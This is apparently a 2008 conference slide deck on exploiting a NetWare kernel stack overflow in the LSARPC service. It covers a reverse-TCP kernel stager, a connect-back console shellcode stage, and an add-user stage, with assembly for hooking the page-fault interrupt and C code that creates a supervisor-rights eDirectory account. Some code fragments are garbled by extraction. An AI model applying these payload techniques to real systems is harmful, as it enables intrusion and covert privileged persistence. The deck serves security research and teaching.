## NetWare Kernel Stack Overflow Exploitation

[npouvesle@tenablesecurity.com](mailto:npouvesle@tenablesecurity.com)



Agenda

- **Introduction** 
	- NetWare
	- Debugger
- Kernel mode stager: reverse tcp
- Kernel mode Stages
	- Connect back shellcode
	- Add user
- **Conclusion**





### Netware GUI (yes, it is in JAVA !)



#### **RE KERNEL EXPLOITA**

### Why reversing/exploiting NetWare ?

- Isn't NetWare dead ???
- It has never been done before (at least publicly)
- exploitation -> After another crash report it was time to do something useful with that
- reverse -> No public information on the kernel at all
	- Can other x86 OS kernel exploitation techniques be used with NetWare ?



### **Netware**

- Modern OS :
	- Based on X86 CPUs
	- Supports multiple processors
	- Separation between Kernel and User land since 5.0
	- NX is activated in user land
	- Built-in with XEN support since 6.5
	- NLM (Netware Loadable Module) is the equivalent of PE/ELF

- Modern but a bit old at the same time:
	- The system first launches DOS (real mode)
	- Once DOS is loaded it launches SERVER.EXE
	- SERVER.EXE creates NetWare Kernel/User Spaces and extracts SERVER.NLM/LOADER.NLM (NetWare Kernel)
	- CPU is then switched to protected mode to execute the NetWare system



#### **RE KERNEL EXPLOITA**

- There are a lot of NetWare versions :
	- $\bullet$  4.0, 5.0, 6.0, 6.5
- and multiple service packs: 6.5 -> SP0 to SP7
- Challenge: make the exploit generic enough to work everywhere
	- 4.0 no longer exists and 5.0 should not be able to stay on a network more than I minute without crashing -> exploit should target 6.0 to 6.5 SP7



## Kernel Debugger

- NetWare comes with a fully integrated kernel/user debugger
- All system NLMs are compiled with DEBUG symbols, even the kernel modules
- The debugger can be activated in console mode with:
	- Left Alt + Left Shift + Right Shift + Escape



```
Novell NetWare Debugger
(C) Copyright 1987-2006 Novell, Inc.
All Rights Reserved.
Break at 8309F557 because of Keyboard request
Current Focus Processor: 00
EAX = 88F81C20 EBX = 00000002 ECX = 00030003 EDX = 58B202CB
ESI = 00000001 EDI = 00000000 EBP = 00000000 ESP = 82260F3C
EIP = 8309F557 FLAGS = 00000202 (IF)
8309F557 3B35D4C50A83
                       CMP
                               ESI, [830AC5D4]=00000001
#с
Invalid change MeMory syntax
Break at 00213100 because of Keyboard request
Current Focus Processor: 00
EAX = C1C651E9 EBX = 00000000 ECX = A491E09F EDX = 00000001
ESI = 00000000 EDI = 00000000 EBP = 00000000 ESP = 03BD9F38EIP = 00213100 FLAGS = 00000202 (IF)
00213100 BB01000000
                       MOV
                               EBX, 00000001
```
## Kernel Debugger



- Useful commands:
	- HELP: the only way to understand the debugger
	- CD 0 $x414141 = 0x56$  (Sets 0 $x56$  at 0x414141)
	- DD 0x41414141 2 (Dumps 2 dwords at 0x41414141)
	- M 0x30303030 L 500 0x01 0x02 0x03 (searches sequence of byte at 0x30303030)
	- $B = 0 \times 42424242$  EAX==2 (sets breakpoint at 0x42424242 if EAX register is equal to 2)
- Other commands:
	- .M <module> to find a module
	- DM <module> to dump a module
	- .G : Displays GDT
	- .I : Displays IDT
- No command to dump the memory to a file



## Remote Kernel Exploit

- Stack Overflow in the DCERPC Stack (LSARPC) which runs in the kernel space
- I minute to find the flaw with IDA
- Stable return address is difficult to find across NW service packs (except under VMware)
- Exploit is partially available in Metasploit (exploit, reverse tcp stager and shellcode stage)
- Must not be hard to find other flaws but this one still works :-)

### **NETWARE KERNEL EXPLOITATION** Kernel Mode Stager: reverse TCP

- Resolving kernel function addresses
	- Finding debug symbols
	- Resolving kernel symbols
- Migrating the payload
- Receiving the stage
- **Recovery**



#### **KERNEL EXPLOIT**

### Resolving kernel function addresses

- Useful to do everything: to create a reverse TCP connection, to restore the system, to execute commands, ...
- Problem is that NetWare kernel destroys kernel symbols (server.nlm and loader.nlm) at startup
- However the debugger integrated in the kernel is able to resolve them ... so we can !



- Only one solution: kernel reversing from scratch. Easy, no ?
- Reversing the kernel with IDA allows to find a bit more information about how the debugger can resolve kernel symbols:
	- Symbols are added to DebuggerSymbolHashTable
	- We need to locate this table in memory and it must be generic to work on all NetWare versions



• RemoveAllTempDebugSymbols function is stable across all versions and contains a reference to the hash table address



• Same problem: How to locate RemoveAllTempDebugSymbols address ?

- 3 techniques to locate the function address in SERVER.NLM:
	- Hardcoded address of SERVER.NLM -> depends on the service pack version :/
	- Reads SYSENTER EIP from MSR (x86) -> retrieves the address of NewSystemCall function but only woks on NetWare 6.5
	- Reads GDT system call gate (x86) -> retrieve the address of SystemCall function and works from 6.0 to 6.5 SP7



• GDT system call gate:

```
cli 
sub esp, 8 
mov ecx, esp 
sgdt [ecx] 
cli 
mov ebx, [ecx+2] 
mov bp, word ptr [ebx+0x4E] 
shl ebp, 16 
mov bp, word ptr [ebx+0x48]
```
• Then scan up to find the debugger hash table reference



Resolving kernel symbols Debug symbol table can be use to resolve a function address using the function name and the module name.

### -> the payload only uses function names to optimize the code

struct debug\_symbol \* DebugSymbolHashTable[512];

struct debug symbol

{

} ;

- 
- 
- 
- 00C: DWORD ModuleHandle; // module information
- 000: DWORD NextSymbol; // pointer to the next elem
- 004: DWORD SymbolAddr; // pointer to the symbol code
- 008: DWORD NamePtr; // symbol name pointer
	-

The problem is that symbol names are encrypted (hash function) to improve the location of an element in the hash table.

```
struct crypted_symbol: 
{<br>
BYTE Size; 
BYTE[] CryptedName; 
}
```
We must used and encrypted function name in the payload to make it faster (actually by using a hash of the encrypted symbol name) and smaller as possible



```
char crypt table[] = \{0x4F, 0x5B, 0x90, 0x73, 0x54, 0xC2, 0x3E, 0xA8, 0xAF, 0x3B, 
0xD1, 0x69, 0x89, 0x7E, 0xC3, 0x39, 0x2E, 0x7E, 0x60, 0x27, 
0x21, 0x23, 0x25, 0x26, 0x28, 0x29, 0x2D, 0x7B, 0x7D, 0x30, 
0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37, 0x38, 0x39, 0x41, 
0x42, 0x43, 0x44, 0x45, 0x46, 0x47, 0x48, 0x49, 0x4A, 0x4B, 
0x4C, 0x4D, 0x4E, 0x4F, 0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 
0x56, 0x57, 0x58, 0x59, 0x5A, 0x61, 0x62, 0x63, 0x64, 0x65, 
0x66, 0x67, 0x68, 0x69, 0x6A, 0x6B, 0x6C, 0x6D, 0x6E, 0x6F, 
0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77, 0x78, 0x79, 
0x7A, 0x40, 0x24, 0x5F, 0x3F 
}; 
char * crypt(char * in) 
{ 
    int len, in; 
    char * buf; 
    len = strlen(in);buf = malloc(len+1);buf[0] = len;for (i=0; i<len; i++)
        buf[i+1] = in[i+1] \land crypt table[i];
    return buf; 
}
```


# Migrating the payload

- The payload must be moved to a safer place to prevent race conditions:
	- it can be copied into the GDT (lots of free spots)
	- or by allocating a new memory chunk in memory
- First solution is "safer" but second allows to have a bigger buffer which can be reused by the second payload (stage)



• Kernel memory can be allocated with LB malloc (other functions are available) which is a wrapper around more complex kernel memory allocation routines

```
push 65535 
call [edi-8] ; AFPTCP.NLM LB malloc
mov ecx, (end_reverse - reverse_connect) 
mov esi, edi 
sub esi, ecx 
mov edi, eax 
test eax, eax 
jz end
```
repe movsb jmp eax



### Receiving the stage

- The kernel uses TCP.NLM and TCPIP.NLM for network functions.
- However those functions are way too complex for a payload (callback systems).
- Solution: a wrapper around those functions.
- BSDSOCK.NLM (and LIBC.NLM) offers the following functions :
	- bsd socket, bsd connect, bsd recvmsg, ...
	- LIBC is exported in the debug symbol table

### Recovery

- Always the most non generic part of a kernel payload ... even with NetWare
- NSSMPK UnlockNss removes a lock on the filesystem -> it may be related to the current exploit :/
- kWorkerThread -> it goes back directly in the kernel loop !!!! in fact NetWare is nice ;-)



## Kernel Mode Stages

- It can be achieved by switching back to userland but kernel exploitation is fun so we stay there !
	- Connect Back Shellcode
	- AddUser



### Connect Back Shellcode

- The most common technique to get a shell is to spawn a new user shell and redirect both input and output to the socket.
- The problem is there is NO user on NetWare. So there is NO shell.
- However there are consoles and specially the SYSTEM console which allows to manage the whole system
- Next problem: no file descriptor in the kernel so managing the console is not easy.



- Another problem is that the console screen is not scrollable. It's a bitmap screen so it must be handled correctly on the server or on the client side:
	- The current exploit converts the bitmap to a scrollable output by injecting special characters (ugly !).
	- the previous exploit (not public) used a modified client in Metasploit to refresh the console bitmap -> not generic enough :/



- Reading the console screen can be achieved by using the following kernel functions:
	- GetSystemConsoleScreen: returns console id
	- GetScreenSize: returns screen size
	- ReadScreenIntoBuffer: converts the screen to a readable ascii text (cool !)



- Writing to the console screen is a more complex task
- Current solution is to inject a keycode in the console input buffer (32 chars max) to emulate a key stroke ! This can be done with the AddKey function for standard characters (A-Z,1-3) and with a special code for enter
- We must handle the 32 chars limit of the input buffer to allow long commands ...



- Finally we can inject a special characters in the output screen to remember the last change to emulate the scrollable output by using the function DirectOutputToScreen
- The payload must inject a newline on the socket else the client will just receive a huge line !



### Main Shellcode Loop

- Remember, we are still hijacking the kernel loop so the payload blocks everything.
- we could move the code to another thread ... or we could just be lucky
- For example, instead of calling recv and killing ourselves, we can check there is something to read first by using ioctlsocket !



- The problem is that we are still in our loop. We need to give the control back to the kernel so it handles everything else (GUI, sockets, ...)
- Solution (luck?) was to add a call to bsd select with NULL arguments. This simple trick gives the flow back to the kernel and totally hide the shellcode in the main kernel memory :-)







## **DEMO**



## Add User Stage

- Adding a user on Unix or Windows is easy : adduser / net commands are here for that.
- On NetWare it is a bit different simply because there is no local user at all ! It is purely designed to be a server OS and therefor does not really needs local users.
- However all NetWare servers run eDirectory (LDAP) and can manage users with that (http management console on port 8009)



- NetWare AddUser Payload == Creates a user into eDirectory
- Unlike the connect back shellcode it can not be done only with kernel functions
	- - > Need to resolver library function addresses



### Resolving library function addresses

- This can be achieved by walking inside the module list exported by the kernel
- The list is stored in InternalModuleList pointer which can be itself resolved with the kernel debug symbol hash table !
- Once the list is found we must check each module exported symbol list to find the function



#### A module (NLM) has the following structure in the kernel list:

```
struct Module 
\{[...] 
044: DWORD Pubs; // public symbols 
048: BYTE[0x24] Name; // module name (first byte == string length) 
06C: BYTE[0x80] Desc; 
[...]
0EC: DWORD CLIBLoad; 
0F0: DWORD DebuggerField; 
0F4: DWORD ParentID; 
0F8: DWORD CLIB; 
}
```
This time we must match both module and function names as there are a lot of collisions between function names ! The 4 byte hash will be split in 2 : 2 bytes for the module name and 2 bytes for the function name.**RECON2008** 

When the module name matches the hash we check the function name in the Symbols chained list:

```
struct PublicSymbol 
\left\{ \right.000: DWORD Next; 
004: DWORD Ref; 
008: DWORD NamePtr; // encrypted name pointer 
00C: DWORD Unknown1; 
010: DWORD Address; 
014: DWORD Flags; 
018: DWORD Unknown2; 
01C: DWORD ModuleHandle;
}
```
Function name is encrypted with the same XOR algorithm than with kernel symbols.

#### **RECON2008**

### Creating a new user

- To add a new user in eDirectory we must:
	- connect to the eDirectory service
	- add a new user object
	- grant it supervisor rights (admin/root like)
- Step I (connect/login) could have been a problem ... but NetWare provides an undocumented (sort of) API: NWDSLoginAsServer which can log on locally and gives full right to the tree !!!



C Code to Add a supervisor user:

```
NWDSCreateContextHandle(&context); 
NWDSLoginAsServer(context);
```
NWDSAllocBuf(DEFAULT\_MESSAGE\_LEN, &buf);

```
/* Creates a new user */ 
NWDSInitBuf(context, DSV_ADD_ENTRY, buf);
```
NWDSPutAttrName(context, buf, "Object Class"); NWDSPutAttrVal(context, buf, SYN\_CLASS\_NAME, "User");

NWDSPutAttrName(context, buf, "Surname"); NWDSPutAttrVal(context, buf, SYN CLASS NAME, username);

NWDSAddObject(context, username, 0, 0, buf);

/\* Adds full root rights to the user \*/ NWDSInitBuf(context, DSV MODIFY ENTRY, buf); NWDSPutChange(context, buf, DS\_ADD\_ATTRIBUTE, "ACL"); NWDSPutChange(context, buf, DS\_ADD\_VALUE, "ACL");

acl.protectedAttrName = "[Entry Rights]"; acl.subjectName = username; acl.privileges = DS\_ENTRY\_SUPERVISOR | DS\_ENTRY\_RENAME | DS\_ENTRY\_DELETE | DS\_ENTRY\_ADD | DS\_ENTRY\_BROWSE;

NWDSPutAttrVal(context, buf, SYN\_OBJECT\_ACL, &acl); NWDSModifyObject(context, "[root]", 0, 0, buf);

/\* sets the user password \*/ NWDSGenerateObjectKeyPair(context, username, password, 0);



#### **RE KERNEL EXPLOITAT**

- Easy and clean code but NWDS functions require that the thread has access to the CLIB context (kind of old LIBC context)
- Main kernel threads (where the stager is) do not have access to this context (it would have been too easy)
- Solution: inject the adduser payload inside a more friendly thread (or process) but still in the kernel space



### Injecting the payload in a new thread

### Thread structure :

```
struct Thread 
\{010: QWORD Time; 
01C: DWORD SleepChannel; 
020: BYTE[0x40] Name;
060: DWORD Signature; // 'THRD' 
[...]
090: DWORD WaitState; 
[...]
110: DWORD StackPointer; 
114: DWORD State; 
118: DWORD SuspendReason; 
11C: DWORD CurrentProcessor; 
120: DWORD AddressSpaceID; 
124: DWORD ClibData; 
128: DWORD JavaData; 
}
```
#### **RE KERNEL EXPLOITAT**

- To inject the payload in another thread we must:
	- resolve kernel ProcessList address
	- walk down the list to find a thread with a CLIB context (CLibData field) and which will resume shortly (WaitState field)
- At this point the first idea was to get the Thread StackPointer and hijack a return address but this was a really bad idea :(
	- kernel locks/semaphores kill the thread



- A better solution is to rely on the extensive use of JAVA inside NetWare even in the kernel drivers.
- On NetWare 6.0 and specially 6.5 almost all JAVA processes generate a lot of page fault exceptions
- Some JAVA processes/threads run in the kernel space !!!



- The thread space seems to be defined by the Type attribute in the thread structure:
- 0-2: kernel threads
- 3 : driver (kernel space)
- 4 : process (user land)
	- So, the idea is to hook the page fault handler (interruption 14) in the IDT and check the current thread type to know if we can execute the payload



```
sub esp, 8 
mov ecx, esp 
sidt [ecx]
```
sti

end:

ECONZOO8

```
mov ebx, [ecx+2] 
mov cx, word ptr [ebx+0x76] 
shl ecx, 16 
mov cx, word ptr [ebx+0x70]
```

```
mov [edi-0x10], ecx 
mov ecx, edi 
sub ecx, (end main - add user)
```

```
shr ecx, 16 
mov word ptr[ebx+0x76], cx
```

```
mov word ptr[ebx+0x70], cx
```
call [edi-8] ; SERVER.NLM|kWorkerThread

- The previous code :
	- stores the current int 14 address
	- replaces it with the payload address
	- gives back execution to the kernel (kWorkerThread)



#### **RE KERNEL EXPLOITATION**

- When a thread generates a page fault exception:
	- the add\_user payload is called
	- it checks the current thread (kCurrentThread) has a CLIB context and is a driver (type 3)
	- if not -> executes original int 14
	- else restores original int 14, executes the add user code and gives back control to int 14







## DEMO



## Conclusion

- Full kernel exploitation in NetWare is not too complex
- It is more useful and reliable than user land exploitation (specially due to return addresses)
- TODO: create a complete framework (bind stager, command execution code)
- FUN: inject a payload in the remaining DOS code and switch back to real mode ;-)



## Questions?

